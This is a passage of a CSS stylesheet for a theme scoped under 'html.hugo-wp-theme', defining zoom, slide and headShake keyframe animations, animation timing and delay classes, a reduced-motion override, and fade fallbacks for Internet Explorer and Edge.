  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

html.hugo-wp-theme .zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }
}

@keyframes zoomInDown {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }
}

html.hugo-wp-theme .zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
  }
}

@keyframes zoomInLeft {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
  }
}

html.hugo-wp-theme .zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
  }
}

@keyframes zoomInRight {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
  }
}

html.hugo-wp-theme .zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }
}

@keyframes zoomInUp {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }
}

html.hugo-wp-theme .zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  to {
    opacity: 0;
  }
}

html.hugo-wp-theme .zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutDown {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

html.hugo-wp-theme .zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    opacity: 0;
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    opacity: 0;
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform-origin: left center;
  }
}

html.hugo-wp-theme .zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    opacity: 0;
    transform: scale(0.1) translate3d(2000px, 0, 0);
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    opacity: 0;
    transform: scale(0.1) translate3d(2000px, 0, 0);
    transform-origin: right center;
  }
}

html.hugo-wp-theme .zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutUp {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

html.hugo-wp-theme .zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: hidden;
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: hidden;
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
            transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
            transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
            transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
            transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

html.hugo-wp-theme .headShake {
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
          animation-name: headShake;
}

html.hugo-wp-theme .slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

html.hugo-wp-theme .animated {
  -webkit-animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-duration: 1s;
  animation-fill-mode: both;
}

html.hugo-wp-theme .animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

html.hugo-wp-theme .animated.delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

html.hugo-wp-theme .animated.delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

html.hugo-wp-theme .animated.delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}

html.hugo-wp-theme .animated.delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}

html.hugo-wp-theme .animated.delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}

html.hugo-wp-theme .animated.fast {
  -webkit-animation-duration: .8s;
  animation-duration: .8s;
}

html.hugo-wp-theme .animated.faster {
  -webkit-animation-duration: .5s;
  animation-duration: .5s;
}

html.hugo-wp-theme .animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

html.hugo-wp-theme .animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}

@media (prefers-reduced-motion) {
  html.hugo-wp-theme .animated {
    -webkit-animation: unset !important;
    -webkit-transition: none !important;
    animation: unset !important;
    transition: none !important;
  }
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.hugo-wp-theme .content-swap .bounceIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceInDown {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceInUp {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceInLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceInRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .hFlipInBackX {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .hFlipInBackY {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateInDownLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateInDownRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateInUpRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateInUpLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .slideInDown {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .slideInLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .slideInRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .slideInUp {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomInDown {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomInUp {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomInLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomInRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .bounceOutDown {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .bounceOutUp {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .bounceOutLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .bounceOutRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .hFlipOutBackX {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .hFlipOutBackY {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOutDownLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOutDownRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOutUpRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOutUpLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .slideOutDown {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .slideOutLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .slideOutRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .slideOutUp {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOutDown {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOutUp {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOutLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOutRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .hFlipInFrontX,
  html.hugo-wp-theme .content-swap .hFlipInFrontX,
  html.hugo-wp-theme .content-swap .hFlipInFrontY,
  html.hugo-wp-theme .content-swap .hFlipInFrontY,
  html.hugo-wp-theme .content-swap .hFlipOutFrontX,
  html.hugo-wp-theme .content-swap .hFlipOutFrontX,
  html.hugo-wp-theme .content-swap .hFlipOutFrontY,
  html.hugo-wp-theme .content-swap .hFlipOutFrontY {
    z-index: 0;
    -webkit-animation-name: none;
            animation-name: none;
  }
}

@supports (-ms-ime-align: auto) {
@-webkit-keyframes edge-force-rerender {
    from {
      -webkit-transform: translatez(0);
              transform: translatez(0);
    }

    to {
      -webkit-transform: translatez(1px);
              transform: translatez(1px);
    }
}
@keyframes edge-force-rerender {
    from {
      -webkit-transform: translatez(0);
              transform: translatez(0);
    }

    to {
      -webkit-transform: translatez(1px);
              transform: translatez(1px);
    }
}

  html.hugo-wp-theme .content-swap {
    -webkit-animation-name: edge-force-rerender;
            animation-name: edge-force-rerender;
    -webkit-animation-duration: .2s;
            animation-duration: .2s;
    -webkit-animation-delay: 1s;
            animation-delay: 1s;
  }
}

@-webkit-keyframes slideOutDownNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutDownNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .content-swap .slideOutDown {
  -webkit-animation-name: slideOutDownNew;
  animation-name: slideOutDownNew;
}

@-webkit-keyframes slideOutUpNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutUpNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .content-swap .slideOutUp {
  -webkit-animation-name: slideOutUpNew;
  animation-name: slideOutUpNew;
}

@-webkit-keyframes zoomOutDownNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutDownNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

html.hugo-wp-theme .content-swap .zoomOutDown {
  -webkit-animation-name: zoomOutDownNew;
  animation-name: zoomOutDownNew;
}

@-webkit-keyframes zoomOutUpNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutUpNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
